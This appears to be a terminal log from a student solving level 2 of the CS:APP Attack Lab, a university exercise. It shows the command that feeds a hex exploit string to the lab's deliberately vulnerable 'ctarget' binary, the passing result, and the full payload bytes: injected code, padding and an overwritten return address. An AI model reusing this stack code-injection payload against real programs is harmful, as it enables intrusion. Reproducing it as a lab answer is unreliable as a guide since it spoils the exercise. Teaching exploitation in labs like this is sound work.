 (base) meteorvanish@Ubuntu:~/Desktop/CSAPP/_labs/03 attack lab/target1_my$ ./hex2raw < ans/ans2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00